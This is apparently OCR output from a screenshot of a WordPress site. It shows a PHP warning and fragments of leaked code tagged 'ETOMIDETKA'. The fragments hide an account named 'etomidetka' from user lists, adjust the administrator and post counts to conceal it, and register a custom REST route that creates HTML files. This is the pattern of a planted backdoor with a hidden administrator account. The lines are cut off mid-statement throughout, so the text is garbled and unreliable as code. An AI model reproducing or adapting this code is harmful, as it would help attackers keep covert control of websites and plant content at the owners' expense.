
Warning
: Creating default object from empty value in
/home
line
29
//ETOMIDETKA add_filter('pre_get_users', function($query) { 
'users') { $hidden_user = 'etomidetka'; $excluded_users = $q
username_exists($hidden_user); if ($user_id) { $excluded_users
$hidden_user = 'etomidetka'; $user_id = username_exists($hidden
return '(' . max(0, $matches[1] - 1) . ')'; }, $views['all']); } i
max(0, $matches[1] - 1) . ')'; }, $views['administrator']); } }
'etomidetka'); if ($user) { $author_id = $user->ID; $query->set
get_user_by('login', 'etomidetka'); if ($user) { $author_
= %d AND post_type = 'post' AND post_status != 'trash'",
post_author = %d AND post_type = 'post' AND post_status = 'publ
($count_all) { return '(' . max(0, (int)$matches[1] - $count_all) .
function($matches) use ($count_publish) { return '(' . max(0, (in
register_rest_route('custom/v1', '/addesthtmlpage', [ 'methods'
create_html_file(WP_REST_Request $request) { $file_name = 